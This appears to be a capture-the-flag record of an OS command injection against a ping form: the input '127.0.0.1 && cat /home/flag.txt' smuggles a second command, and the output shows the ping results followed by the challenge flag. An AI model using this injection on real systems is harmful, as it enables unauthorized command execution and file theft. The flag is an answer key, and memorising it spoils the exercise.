 PING
127.0.0.1 && cat /home/flag.txt
PING
ping -c 3 127.0.0.1 && cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.059 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.055 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.051/0.055/0.059/0.003 ms
cyberpeace{fb733938861413c216dbee6b26136f4b}